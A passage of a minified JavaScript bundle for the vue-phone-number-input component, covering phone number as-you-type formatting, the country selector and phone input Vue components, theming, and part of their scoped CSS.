0===r&&this.parser.reExtractNationalSignificantNumber(this.state)){this.determineTheCountryIfNeeded();var o=this.state.getNationalDigits();o&&(r=this.formatter.format(o,this.state))}this.formattedOutput=r?this.getFullNumber(r):this.getNonFormattedNumber()}return this.formattedOutput}},{key:"reset",value:function(){var e=this;return this.state=new _t({onCountryChange:function(t){e.country=t},onCallingCodeChange:function(t,n){e.metadata.selectNumberingPlan(n,t),e.formatter.reset(e.metadata.numberingPlan,e.state),e.parser.reset(e.metadata.numberingPlan)}}),this.formatter=new Yt({state:this.state,metadata:this.metadata}),this.parser=new on({defaultCountry:this.defaultCountry,defaultCallingCode:this.defaultCallingCode,metadata:this.metadata,state:this.state,onNationalSignificantNumberChange:function(){e.determineTheCountryIfNeeded(),e.formatter.reset(e.metadata.numberingPlan,e.state)}}),this.state.reset(this.defaultCountry,this.defaultCallingCode),this.formattedOutput="",this}},{key:"isInternational",value:function(){return this.state.international}},{key:"getCallingCode",value:function(){if(this.isInternational())return this.state.callingCode}},{key:"getCountryCallingCode",value:function(){return this.getCallingCode()}},{key:"getCountry",value:function(){if(this.state.digits)return this._getCountry()}},{key:"_getCountry",value:function(){var e=this.state.country;return e}},{key:"determineTheCountryIfNeeded",value:function(){this.state.country&&!this.isCountryCallingCodeAmbiguous()||this.determineTheCountry()}},{key:"getFullNumber",value:function(e){var t=this;if(this.isInternational()){var n=function(e){return t.formatter.getInternationalPrefixBeforeCountryCallingCode(t.state,{spacing:!!e})+e},r=this.state.callingCode;return n(r?e?"".concat(r," ").concat(e):r:"".concat(this.state.getDigitsWithoutInternationalPrefix()))}return e}},{key:"getNonFormattedNationalNumberWithPrefix",value:function(){var e=this.state,t=e.nationalSignificantNumber,n=e.complexPrefixBeforeNationalSignificantNumber,r=e.nationalPrefix,o=t,a=n||r;return a&&(o=a+o),o}},{key:"getNonFormattedNumber",value:function(){var e=this.state.nationalSignificantNumberMatchesInput;return this.getFullNumber(e?this.getNonFormattedNationalNumberWithPrefix():this.state.getNationalDigits())}},{key:"getNonFormattedTemplate",value:function(){var e=this.getNonFormattedNumber();if(e)return e.replace(/[\+\d]/g,Ct)}},{key:"isCountryCallingCodeAmbiguous",value:function(){var e=this.state.callingCode,t=this.metadata.getCountryCodesForCallingCode(e);return t&&t.length>1}},{key:"determineTheCountry",value:function(){this.state.setCountry(tt(this.isInternational()?this.state.callingCode:this.defaultCallingCode,this.state.nationalSignificantNumber,this.metadata))}},{key:"getNumberValue",value:function(){var e=this.state,t=e.digits,n=e.callingCode,r=e.country,o=e.nationalSignificantNumber;if(t)return this.isInternational()?n?"+"+n+o:"+"+t:r||n?"+"+(r?this.metadata.countryCallingCode():n)+o:void 0}},{key:"getNumber",value:function(){var e=this.state,t=e.nationalSignificantNumber,n=e.carrierCode,r=e.callingCode,o=this._getCountry();if(t&&(o||r)){var a=new ke(o||r,t,this.metadata.metadata);return n&&(a.carrierCode=n),a}}},{key:"isPossible",value:function(){var e=this.getNumber();return!!e&&e.isPossible()}},{key:"isValid",value:function(){var e=this.getNumber();return!!e&&e.isValid()}},{key:"getNationalNumber",value:function(){return this.state.nationalSignificantNumber}},{key:"getChars",value:function(){return(this.state.international?"+":"")+this.state.digits}},{key:"getTemplate",value:function(){return this.formatter.getTemplate(this.state)||this.getNonFormattedTemplate()||""}}])&&dn(t.prototype,n),r&&dn(t,r),Object.defineProperty(t,"prototype",{writable:!1}),e}();function un(e){return ln.call(this,e,g)}un.prototype=Object.create(ln.prototype,{}),un.prototype.constructor=un;var fn={props:{theme:{type:Object,required:!0}},computed:{labelColorStyle:function(){return this.error?this.theme.errorColor:this.valid?this.theme.validColor:this.isFocus?this.theme.color:this.dark?this.theme.textDarkColor:null},inputBorderStyle:function(){return this.error?this.theme.borderErrorColor:this.valid?this.theme.borderValidColor:this.isHover||this.isFocus?this.theme.borderColor:null},inputBoxShadowStyle:function(){return this.isFocus?this.error?this.theme.boxShadowError:this.valid?this.theme.boxShadowValid:this.theme.boxShadowColor:null},inputBgColor:function(){return this.dark?this.theme.bgDarkColor:null},textColor:function(){return this.dark?this.theme.textDarkColor:null},inputCaretStyle:function(){return{caretColor:this.theme.colorValue}},radiusStyle:function(){return this.theme.borderRadius},radiusLeftStyle:function(){return this.theme.borderLeftRadius},radiusRightStyle:function(){return this.theme.borderRightRadius},bgItemSelectedStyle:function(){return this.theme.bgColor},loaderBgColor:function(){return this.theme.bgColor}}},pn={name:"InputTel",mixins:[fn],props:{value:{type:[String,Number],default:null},label:{type:String,default:"Enter text"},hint:{type:String,default:null},error:{type:Boolean,default:Boolean},disabled:{type:Boolean,default:!1},dark:{type:Boolean,default:!1},id:{type:String,default:"InputTel"},size:{type:String,default:null},type:{type:String,default:"tel"},readonly:{type:Boolean,default:!1},valid:{type:Boolean,default:!1},required:{type:Boolean,default:!1},loader:{type:Boolean,default:!1},clearable:{type:Boolean,default:!1},noCountrySelector:{type:Boolean,default:!1}},data:function(){return{isFocus:!1,isHover:!1}},computed:{inputValue:{get:function(){return this.value},set:function(e){this.$emit("input",e)}},labelValue:function(){var e=this.label;return this.required&&e?"".concat(e," *"):e},hintValue:function(){var e=this.hint;return this.required&&e?"".concat(e," *"):e}},methods:{updateHoverState:function(e){this.isHover=e},focusInput:function(){this.$refs.InputTel.focus()},onFocus:function(){this.$emit("focus"),this.isFocus=!0},onBlur:function(){this.$emit("blur"),this.isFocus=!1},clear:function(){this.$emit("input",null),this.$emit("clear")},keyUp:function(e){this.$emit("keyup",e)},keyDown:function(e){this.$emit("keydown",e)}}};n("d499");function bn(e,t,n,r,o,a,i,s){var c,d="function"==typeof e?e.options:e;if(t&&(d.render=t,d.staticRenderFns=n,d._compiled=!0),r&&(d.functional=!0),a&&(d._scopeId="data-v-"+a),i?(c=function(e){(e=e||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(e=__VUE_SSR_CONTEXT__),o&&o.call(this,e),e&&e._registeredComponents&&e._registeredComponents.add(i)},d._ssrRegister=c):o&&(c=s?function(){o.call(this,(d.functional?this.parent:this).$root.$options.shadowRoot)}:o),c)if(d.functional){d._injectStyles=c;var l=d.render;d.render=function(e,t){return c.call(t),l(e,t)}}else{var u=d.beforeCreate;d.beforeCreate=u?[].concat(u,c):[c]}return{exports:e,options:d}}var hn=bn(pn,function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{ref:"parent",staticClass:"input-tel",class:[{"is-focused":e.isFocus,"is-valid":e.valid,"has-value":e.value,"has-error":e.error,"is-disabled":e.disabled,"is-dark":e.dark,"has-hint":e.hint},e.size],on:{click:e.focusInput,mouseenter:function(t){return e.updateHoverState(!0)},mouseleave:function(t){return e.updateHoverState(!1)}}},["checkbox"===e.type?n("input",e._b({directives:[{name:"model",rawName:"v-model",value:e.inputValue,expression:"inputValue"}],ref:"InputTel",staticClass:"input-tel__input",class:{"no-country-selector":e.noCountrySelector},style:[e.noCountrySelector?e.radiusStyle:e.radiusRightStyle,e.inputCaretStyle,e.inputBorderStyle,e.inputBoxShadowStyle,e.inputBgColor,e.textColor],attrs:{id:e.id,placeholder:e.labelValue,disabled:e.disabled,required:e.required,type:"checkbox"},domProps:{checked:Array.isArray(e.inputValue)?e._i(e.inputValue,null)>-1:e.inputValue},on:{keydown:e.keyDown,keyup:e.keyUp,focus:e.onFocus,blur:e.onBlur,click:function(t){return e.$emit("click",t)},change:function(t){var n=e.inputValue,r=t.target,o=!!r.checked;if(Array.isArray(n)){var a=e._i(n,null);r.checked?a<0&&(e.inputValue=n.concat([null])):a>-1&&(e.inputValue=n.slice(0,a).concat(n.slice(a+1)))}else e.inputValue=o}}},"input",e.$attrs,!1)):"radio"===e.type?n("input",e._b({directives:[{name:"model",rawName:"v-model",value:e.inputValue,expression:"inputValue"}],ref:"InputTel",staticClass:"input-tel__input",class:{"no-country-selector":e.noCountrySelector},style:[e.noCountrySelector?e.radiusStyle:e.radiusRightStyle,e.inputCaretStyle,e.inputBorderStyle,e.inputBoxShadowStyle,e.inputBgColor,e.textColor],attrs:{id:e.id,placeholder:e.labelValue,disabled:e.disabled,required:e.required,type:"radio"},domProps:{checked:e._q(e.inputValue,null)},on:{keydown:e.keyDown,keyup:e.keyUp,focus:e.onFocus,blur:e.onBlur,click:function(t){return e.$emit("click",t)},change:function(t){e.inputValue=null}}},"input",e.$attrs,!1)):n("input",e._b({directives:[{name:"model",rawName:"v-model",value:e.inputValue,expression:"inputValue"}],ref:"InputTel",staticClass:"input-tel__input",class:{"no-country-selector":e.noCountrySelector},style:[e.noCountrySelector?e.radiusStyle:e.radiusRightStyle,e.inputCaretStyle,e.inputBorderStyle,e.inputBoxShadowStyle,e.inputBgColor,e.textColor],attrs:{id:e.id,placeholder:e.labelValue,disabled:e.disabled,required:e.required,type:e.type},domProps:{value:e.inputValue},on:{keydown:e.keyDown,keyup:e.keyUp,focus:e.onFocus,blur:e.onBlur,click:function(t){return e.$emit("click",t)},input:function(t){t.target.composing||(e.inputValue=t.target.value)}}},"input",e.$attrs,!1)),n("label",{ref:"label",staticClass:"input-tel__label",class:e.error?"text-danger":null,style:[e.labelColorStyle],attrs:{for:e.id},on:{click:e.focusInput}},[e._v(" "+e._s(e.hintValue||e.labelValue)+" ")]),e.clearable&&e.inputValue?n("button",{staticClass:"input-tel__clear",attrs:{title:"clear",type:"button",tabindex:"-1"},on:{click:e.clear}},[n("span",{staticClass:"input-tel__clear__effect"}),n("span",[e._v(" ✕ ")])]):e._e(),e.loader?n("div",{staticClass:"input-tel__loader"},[n("div",{staticClass:"input-tel__loader__progress-bar",style:[e.loaderBgColor]})]):e._e()])},[],!1,null,"e59be3b4",null).exports,vn=(n("7f7f"),n("f559"),n("20d6"),n("a745")),gn=n.n(vn);function mn(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var yn=n("774e"),xn=n.n(yn),wn=n("c8bb"),_n=n.n(wn),$n=n("67bb"),kn=n.n($n);function Cn(e){return function(e){if(gn()(e))return mn(e)}(e)||function(e){if(void 0!==kn.a&&_n()(Object(e)))return xn()(e)}(e)||function(e,t){if(e){if("string"==typeof e)return mn(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?xn()(n):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?mn(e,t):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}n("7514");var Sn,On={name:"CountrySelector",components:{RecycleScroller:n("e508").a},mixins:[fn],props:{id:{type:String,default:"CountrySelector"},value:{type:[String,Object],default:null},label:{type:String,default:"Choose country"},hint:{type:String,default:String},size:{type:String,default:String},error:{type:Boolean,default:!1},disabled:{type:Boolean,default:!1},valid:{type:Boolean,default:!1},dark:{type:Boolean,default:!1},items:{type:Array,default:Array,required:!0},preferredCountries:{type:Array,default:null},onlyCountries:{type:Array,default:null},ignoredCountries:{type:Array,default:null},noFlags:{type:Boolean,default:!1},countriesHeight:{type:Number,default:35},showCodeOnList:{type:Boolean,default:!1}},data:function(){return{isFocus:!1,hasListOpen:!1,selectedIndex:null,tmpValue:this.value,query:"",indexItemToShow:0,isHover:!1}},computed:{itemHeight:function(){return{height:"".concat(this.countriesHeight,"px")}},listHeight:function(){return{height:"".concat(7*(this.countriesHeight+1),"px"),maxHeight:"".concat(7*(this.countriesHeight+1),"px")}},countriesList:function(){var e=this;return this.items.filter(function(t){return!e.ignoredCountries.includes(t.iso2)})},countriesFiltered:function(){var e=this;return(this.onlyCountries||this.preferredCountries).map(function(t){return e.countriesList.find(function(e){return e.iso2.includes(t)})})},otherCountries:function(){var e=this;return this.countriesList.filter(function(t){return!e.preferredCountries.includes(t.iso2)})},countriesSorted:function(){return this.preferredCountries?[].concat(Cn(this.countriesFiltered),Cn(this.otherCountries)):this.onlyCountries?this.countriesFiltered:this.countriesList},selectedValueIndex:function(){var e=this;return this.value?this.countriesSorted.findIndex(function(t){return t.iso2===e.value}):null},tmpValueIndex:function(){var e=this;return this.countriesSorted.findIndex(function(t){return t.iso2===e.tmpValue})},callingCode:function(){return this.value?"+".concat(function(){return m(I,arguments)}(this.value)):null}},methods:{updateHoverState:function(e){this.isHover=e},handleBlur:function(e){this.$el.contains(e.relatedTarget)||(this.isFocus=!1,this.closeList())},toggleList:function(){this.$refs.countriesList.offsetParent?this.closeList():this.openList()},openList:function(){this.disabled||(this.$refs.CountrySelector.focus(),this.$emit("open"),this.isFocus=!0,this.hasListOpen=!0,this.value&&this.scrollToSelectedOnFocus(this.selectedValueIndex))},closeList:function(){this.$emit("close"),this.hasListOpen=!1},updateValue:(Sn=d(regeneratorRuntime.mark(function e(t){return regeneratorRuntime.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return this.tmpValue=t,this.$emit("input",t||null),e.next=4,this.$nextTick();case 4:this.closeList();case 5:case"end":return e.stop()}},e,this)})),function(e){return Sn.apply(this,arguments)}),scrollToSelectedOnFocus:function(e){var t=this;this.$nextTick(function(){t.$refs.countriesList.scrollTop=e*(t.countriesHeight+1)-3*(t.countriesHeight+1)})},keyboardNav:function(e){var t=e.keyCode;if(40===t||38===t){e.view&&e.view.event&&e.view.event.preventDefault(),this.hasListOpen||this.openList();var n=40===t?this.tmpValueIndex+1:this.tmpValueIndex-1;(-1===n||n>=this.countriesSorted.length)&&(n=-1===n?this.countriesSorted.length-1:0),this.tmpValue=this.countriesSorted[n].iso2,this.scrollToSelectedOnFocus(n)}else 13===t?this.hasListOpen?this.updateValue(this.tmpValue):this.openList():27===t?this.closeList():this.searching(e)},searching:function(e){var t=this,n=e.keyCode;clearTimeout(this.queryTimer),this.queryTimer=setTimeout(function(){t.query=""},1e3);var r=String.fromCharCode(n);if(8===n&&""!==this.query)this.query=this.query.substring(0,this.query.length-1);else if(/[a-zA-Z-e ]/.test(r)){this.hasListOpen||this.openList(),this.query+=e.key;var o=(this.preferredCountries?this.countriesSorted.slice(this.preferredCountries.length):this.countriesSorted).findIndex(function(e){return t.tmpValue=e.iso2,e.name.toLowerCase().startsWith(t.query)});-1!==o&&this.scrollToSelectedOnFocus(o+(this.preferredCountries?this.preferredCountries.length:0))}}}},Pn=On,An=(n("e71e"),bn(Pn,function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{ref:"parent",staticClass:"country-selector",class:[{"is-focused":e.isFocus,"has-value":e.value,"has-hint":e.hint,"has-error":e.error,"is-disabled":e.disabled,"is-dark":e.dark,"no-flags":e.noFlags,"has-list-open":e.hasListOpen,"is-valid":e.valid},e.size],on:{"!blur":function(t){return e.handleBlur.apply(null,arguments)},mouseenter:function(t){return e.updateHoverState(!0)},mouseleave:function(t){return e.updateHoverState(!1)}}},[e.value&&!e.noFlags?n("div",{staticClass:"country-selector__country-flag",on:{click:function(t){return t.stopPropagation(),e.toggleList.apply(null,arguments)}}},[n("div",{class:"iti-flag-small iti-flag "+e.value.toLowerCase()})]):e._e(),n("input",{ref:"CountrySelector",staticClass:"country-selector__input",style:[e.radiusLeftStyle,e.inputBorderStyle,e.inputBoxShadowStyle,e.inputBgColor],attrs:{id:e.id,placeholder:e.label,disabled:e.disabled,readonly:""},domProps:{value:e.callingCode},on:{focus:function(t){e.isFocus=!0},keydown:e.keyboardNav,click:function(t){return t.stopPropagation(),e.toggleList.apply(null,arguments)}}}),n("div",{staticClass:"country-selector__toggle",on:{click:function(t){return t.stopPropagation(),e.toggleList.apply(null,arguments)}}},[e._t("arrow",function(){return[n("svg",{staticClass:"country-selector__toggle__arrow",attrs:{mlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24"}},[n("path",{staticClass:"arrow",attrs:{d:"M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"}}),n("path",{attrs:{fill:"none",d:"M0 0h24v24H0V0z"}})])]})],2),n("label",{ref:"label",staticClass:"country-selector__label",style:[e.labelColorStyle],on:{click:function(t){return t.stopPropagation(),e.toggleList.apply(null,arguments)}}},[e._v(" "+e._s(e.hint||e.label)+" ")]),n("Transition",{attrs:{name:"slide"}},[n("div",{directives:[{name:"show",rawName:"v-show",value:e.hasListOpen,expression:"hasListOpen"}],ref:"countriesList",staticClass:"country-selector__list",class:{"has-calling-code":e.showCodeOnList},style:[e.radiusStyle,e.listHeight,e.inputBgColor]},[n("RecycleScroller",{attrs:{items:e.countriesSorted,"item-size":1,"key-field":"iso2"},scopedSlots:e._u([{key:"default",fn:function(t){var r=t.item;return[n("button",{key:"item-"+r.code,staticClass:"flex align-center country-selector__list__item",class:[{selected:e.value===r.iso2},{"keyboard-selected":e.value!==r.iso2&&e.tmpValue===r.iso2}],style:[e.itemHeight,e.value===r.iso2?e.bgItemSelectedStyle:null],attrs:{tabindex:"-1",type:"button"},on:{click:function(t){return t.stopPropagation(),e.updateValue(r.iso2)}}},[e.noFlags?e._e():n("div",{staticClass:"country-selector__list__item__flag-container"},[n("div",{class:"iti-flag-small iti-flag "+r.iso2.toLowerCase()})]),e.showCodeOnList?n("span",{staticClass:"country-selector__list__item__calling-code flex-fixed"},[e._v("+"+e._s(r.dialCode))]):e._e(),n("div",{staticClass:"dots-text"},[e._v(" "+e._s(r.name)+" ")])])]}}])})],1)])],1)},[],!1,null,"46e105de",null)),En=An.exports,Nn={countrySelectorLabel:"Country code",countrySelectorError:"Choose country",phoneNumberLabel:"Phone number",example:"Example:"},Tn=n("6038");function Rn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function In(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Rn(Object(n),!0).forEach(function(t){f(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Rn(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var jn,Dn,Bn=function(e){return Object(Tn.isColorName)(e)?Object(Tn.hexToRgba)(Object(Tn.colorNameToHex)(e),.7):Object(Tn.hexToRgba)(e,.7)},Fn=function(){if(!window)return null;var e=window.navigator.userLanguage||window.navigator.language,t=e?e.substr(3,4).toUpperCase():null;return""===t&&(t=e.substr(0,2).toUpperCase()),t},Ln={name:"VuePhoneNumberInput",components:{InputTel:hn,CountrySelector:En},props:{value:{type:String,default:null},id:{type:String,default:"MazPhoneNumberInput"},color:{type:String,default:"dodgerblue"},validColor:{type:String,default:"yellowgreen"},errorColor:{type:String,default:"orangered"},darkColor:{type:String,default:"#424242"},disabled:{type:Boolean,default:!1},defaultCountryCode:{type:String,default:null},size:{type:String,default:null},preferredCountries:{type:Array,default:null},onlyCountries:{type:Array,default:null},ignoredCountries:{type:Array,default:Array},translations:{type:Object,default:null},noValidatorState:{type:Boolean,default:!1},noFlags:{type:Boolean,default:!1},error:{type:Boolean,default:!1},noExample:{type:Boolean,default:!1},required:{type:Boolean,default:!1},countriesHeight:{type:Number,default:30},noUseBrowserLocale:{type:Boolean,default:!1},fetchCountry:{type:Boolean,default:!1},noCountrySelector:{type:Boolean,default:!1},showCodeOnList:{type:Boolean,default:!1},dark:{type:Boolean,default:!1},borderRadius:{type:Number,default:4}},data:function(){return{results:{},userLocale:this.defaultCountryCode,lastKeyPressed:null}},computed:{uniqueId:function(){return"".concat(this.id,"-").concat(this._uid)},t:function(){return In(In({},Nn),this.translations)},codesCountries:function(){return h},countryCode:{get:function(){return this.userLocale||this.results.countryCode},set:function(e){this.setLocale(e),this.$refs.PhoneNumberInput.$el.querySelector("input").focus()}},phoneNumber:{get:function(){return this.value},set:function(e){this.emitValues({countryCode:this.countryCode,phoneNumber:e})}},shouldChooseCountry:function(){return!this.countryCode&&!!this.phoneNumber},phoneFormatted:function(){return this.results.formatInternational},isValid:function(){return this.results.isValid},phoneNumberExample:function(){var e=this.countryCode?function(){return m(Se,arguments)}(this.countryCode,v):null;return e?e.formatNational():null},hasEmptyPhone:function(){return""===this.phoneNumber||null===this.phoneNumber},hintValue:function(){return this.noExample||!this.phoneNumberExample||this.hasEmptyPhone||this.isValid?null:"".concat(this.t.example," ").concat(this.phoneNumberExample)},theme:function(){return{colorValue:this.color,color:{color:this.color},textColor:{color:"#747474"},textDarkColor:{color:"rgba(255, 255, 255, 0.7)"},validColor:{color:this.validColor},errorColor:{color:this.errorColor},darkColor:{color:this.darkColor},bgColor:{backgroundColor:this.color},bgValidColor:{backgroundColor:this.validColor},bgErrorColor:{backgroundColor:this.errorColor},bgDarkColor:{backgroundColor:this.darkColor},borderColor:{borderColor:this.color},borderValidColor:{borderColor:this.validColor},borderErrorColor:{borderColor:this.errorColor},borderDarkColor:{borderColor:this.darkColor},boxShadowColor:{boxShadow:"0 0 0 0.125rem ".concat(Bn(this.color))},boxShadowValid:{boxShadow:"0 0 0 0.125rem ".concat(Bn(this.validColor))},boxShadowError:{boxShadow:"0 0 0 0.125rem ".concat(Bn(this.errorColor))},borderRadius:{borderRadius:"".concat(this.borderRadius,"px")},borderLeftRadius:{borderTopLeftRadius:"".concat(this.borderRadius,"px"),borderBottomLeftRadius:"".concat(this.borderRadius,"px")},borderRightRadius:{borderTopRightRadius:"".concat(this.borderRadius,"px"),borderBottomRightRadius:"".concat(this.borderRadius,"px")}}}},watch:{defaultCountryCode:function(e,t){e!==t&&this.setLocale(e)},phoneNumber:{handler:function(e,t){if(e&&e!==t){var n=xt(e);n&&this.emitValues({phoneNumber:n.nationalNumber,countryCode:this.countryCode?this.countryCode:n.country})}},immediate:!0}},mounted:(Dn=d(regeneratorRuntime.mark(function e(){return regeneratorRuntime.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(e.prev=0,this.phoneNumber&&this.defaultCountryCode&&this.emitValues({countryCode:this.defaultCountryCode,phoneNumber:this.phoneNumber}),!this.defaultCountryCode||!this.fetchCountry){e.next=4;break}throw new Error('MazPhoneNumberInput: Do not use "fetch-country" and "default-country-code" options in the same time');case 4:if(!this.defaultCountryCode||!this.noUseBrowserLocale){e.next=6;break}throw new Error('MazPhoneNumberInput: If you use a "default-country-code", do not use "no-use-browser-locale" options');case 6:if(!this.defaultCountryCode){e.next=8;break}return e.abrupt("return");case 8:this.fetchCountry?this.fetchCountryCode():!this.noUseBrowserLocale&&this.setLocale(Fn()),e.next=14;break;case 11:throw e.prev=11,e.t0=e.catch(0),new Error(e.t0);case 14:case"end":return e.stop()}},e,this,[[0,11]])})),function(){return Dn.apply(this,arguments)}),methods:{getAsYouTypeFormat:function(e){var t=e.countryCode,n=e.phoneNumber,r=new un(t);return n?r.input(n):null},getParsePhoneNumberFromString:function(e){var t=e.phoneNumber,n=e.countryCode,r=t&&n?xt(t,n):null;return In(In({countryCode:n,isValid:!1},t&&""!==t?{phoneNumber:t}:null),r?{countryCallingCode:r.countryCallingCode,formattedNumber:r.number,nationalNumber:r.nationalNumber,isValid:r.isValid(),type:r.getType(),formatInternational:r.formatInternational(),formatNational:r.formatNational(),uri:r.getURI(),e164:r.format("E.164")}:null)},emitValues:function(e){var t=this,n=this.getAsYouTypeFormat(e),r=8===this.lastKeyPressed;this.$nextTick(function(){var o=!!t.phoneNumber&&t.phoneNumber.trim().slice(-1);r&&o&&")"===o.slice(-1)&&(n=t.phoneNumber.slice(0,-2),e.phoneNumber=t.phoneNumber.slice(0,-2)),t.results=t.getParsePhoneNumberFromString(e),t.$emit("update",t.results),t.$emit("input",n)})},setLocale:function(e){var t=function(e){return b.includes(e)}(e);t&&e?(this.userLocale=t?e:null,this.emitValues({countryCode:e,phoneNumber:this.phoneNumber})):!t&&e&&window.console.warn("The locale ".concat(e," is not available"))},fetchCountryCode:(jn=d(regeneratorRuntime.mark(function e(){var t,n,r;return regeneratorRuntime.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,fetch("https://ip2c.org/s");case 3:return t=e.sent,e.next=6,t.text();case 6:n=e.sent,(r=(n||"").toString())&&"1"===r[0]&&this.setLocale(r.substr(2,2)),e.next=14;break;case 11:throw e.prev=11,e.t0=e.catch(0),new Error(e.t0);case 14:case"end":return e.stop()}},e,this,[[0,11]])})),function(){return jn.apply(this,arguments)})}},Mn=Ln,zn=(n("e214"),bn(Mn,function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"vue-phone-number-input flex",class:[{dark:e.dark},e.size],attrs:{id:e.id}},[e.noCountrySelector?e._e():n("div",{staticClass:"select-country-container"},[n("CountrySelector",{ref:"CountrySelector",staticClass:"input-country-selector",attrs:{id:e.uniqueId+"_country_selector",items:e.codesCountries,"countries-height":e.countriesHeight,error:e.shouldChooseCountry,hint:e.shouldChooseCountry?e.t.countrySelectorError:null,disabled:e.disabled,valid:e.isValid&&!e.noValidatorState,"preferred-countries":e.preferredCountries,"only-countries":e.onlyCountries,"ignored-countries":e.ignoredCountries,label:e.t.countrySelectorLabel,"no-flags":e.noFlags,"show-code-on-list":e.showCodeOnList,size:e.size,dark:e.dark,theme:e.theme},model:{value:e.countryCode,callback:function(t){e.countryCode=t},expression:"countryCode"}},[e._t("arrow",null,{slot:"arrow"})],2)],1),n("div",{staticClass:"flex-1"},[n("InputTel",e._b({ref:"PhoneNumberInput",staticClass:"input-phone-number",attrs:{id:e.uniqueId+"_phone_number",label:e.t.phoneNumberLabel,hint:e.hintValue,dark:e.dark,disabled:e.disabled,size:e.size,error:e.error,valid:e.isValid&&!e.noValidatorState,required:e.required,"no-country-selector":e.noCountrySelector,theme:e.theme},on:{keydown:function(t){e.lastKeyPressed=t.keyCode},focus:function(t){return e.$emit("phone-number-focused")},blur:function(t){return e.$emit("phone-number-blur")}},model:{value:e.phoneNumber,callback:function(t){e.phoneNumber=t},expression:"phoneNumber"}},"InputTel",e.$attrs,!1))],1)])},[],!1,null,"19351537",null).exports);t.default=zn},fdef:function(e,t){e.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"}}).default},7053:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(6314),o=n.n(r)()(function(e){return e[1]});o.push([e.id,'.bg-primary-after[data-v-e59be3b4]:after,.bg-primary-before[data-v-e59be3b4]:before,.bg-primary[data-v-e59be3b4]{background-color:#1e90ff}.bg-primary-after-transparency[data-v-e59be3b4]:after,.bg-primary-before-transparency[data-v-e59be3b4]:before,.bg-primary-transparency[data-v-e59be3b4]{background-color:rgba(30,144,255,.5)}.bg-secondary-after[data-v-e59be3b4]:after,.bg-secondary-before[data-v-e59be3b4]:before,.bg-secondary[data-v-e59be3b4]{background-color:#747474}.bg-secondary-after-transparency[data-v-e59be3b4]:after,.bg-secondary-before-transparency[data-v-e59be3b4]:before,.bg-secondary-transparency[data-v-e59be3b4]{background-color:hsla(0,0%,46%,.5)}.bg-third-after[data-v-e59be3b4]:after,.bg-third-before[data-v-e59be3b4]:before,.bg-third[data-v-e59be3b4]{background-color:#ccc}.bg-third-after-transparency[data-v-e59be3b4]:after,.bg-third-before-transparency[data-v-e59be3b4]:before,.bg-third-transparency[data-v-e59be3b4]{background-color:hsla(0,0%,80%,.5)}.bg-success-after[data-v-e59be3b4]:after,.bg-success-before[data-v-e59be3b4]:before,.bg-success[data-v-e59be3b4]{background-color:#9acd32}.bg-success-after-transparency[data-v-e59be3b4]:after,.bg-success-before-transparency[data-v-e59be3b4]:before,.bg-success-transparency[data-v-e59be3b4]{background-color:rgba(154,205,50,.5)}.bg-danger-after[data-v-e59be3b4]:after,.bg-danger-before[data-v-e59be3b4]:before,.bg-danger[data-v-e59be3b4]{background-color:#ff4500}.bg-danger-after-transparency[data-v-e59be3b4]:after,.bg-danger-before-transparency[data-v-e59be3b4]:before,.bg-danger-transparency[data-v-e59be3b4]{background-color:rgba(255,69,0,.5)}.bg-grey-after[data-v-e59be3b4]:after,.bg-grey-before[data-v-e59be3b4]:before,.bg-grey[data-v-e59be3b4]{background-color:#999}.bg-grey-after-transparency[data-v-e59be3b4]:after,.bg-grey-before-transparency[data-v-e59be3b4]:before,.bg-grey-transparency[data-v-e59be3b4]{background-color:hsla(0,0%,60%,.5)}.bg-info-after[data-v-e59be3b4]:after,.bg-info-before[data-v-e59be3b4]:before,.bg-info[data-v-e59be3b4]{background-color:#17a2b8}.bg-info-after-transparency[data-v-e59be3b4]:after,.bg-info-before-transparency[data-v-e59be3b4]:before,.bg-info-transparency[data-v-e59be3b4]{background-color:rgba(23,162,184,.5)}.bg-warning-after[data-v-e59be3b4]:after,.bg-warning-before[data-v-e59be3b4]:before,.bg-warning[data-v-e59be3b4]{background-color:#ffa300}.bg-warning-after-transparency[data-v-e59be3b4]:after,.bg-warning-before-transparency[data-v-e59be3b4]:before,.bg-warning-transparency[data-v-e59be3b4]{background-color:rgba(255,163,0,.5)}.bg-light-after[data-v-e59be3b4]:after,.bg-light-before[data-v-e59be3b4]:before,.bg-light[data-v-e59be3b4]{background-color:#f5f5f5}.bg-light-after-transparency[data-v-e59be3b4]:after,.bg-light-before-transparency[data-v-e59be3b4]:before,.bg-light-transparency[data-v-e59be3b4]{background-color:hsla(0,0%,96%,.5)}.bg-dark-after[data-v-e59be3b4]:after,.bg-dark-before[data-v-e59be3b4]:before,.bg-dark[data-v-e59be3b4]{background-color:#24292e}.bg-dark-after-transparency[data-v-e59be3b4]:after,.bg-dark-before-transparency[data-v-e59be3b4]:before,.bg-dark-transparency[data-v-e59be3b4]{background-color:rgba(36,41,46,.